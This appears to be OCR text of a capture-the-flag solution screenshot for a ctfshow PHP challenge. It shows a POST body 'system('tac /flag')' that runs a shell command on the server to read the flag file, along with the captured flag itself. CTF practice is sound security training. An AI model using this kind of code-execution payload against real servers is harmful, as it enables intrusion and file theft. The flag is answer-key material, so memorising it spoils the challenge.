 ctfshow{2fa47b84-957f-40ac-ad6d-4a1fbb6df099}
Elements Console Sources Network Performance Memory Application Lighthouse Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://e3a5222a-0bd1-47c8-a2cb-4312783bce3f.challenge.ctf.show:8080/3.php
enctype
Enable POST application/x-www-form-urlencoded (raw)
Body
1=system('tac /flag');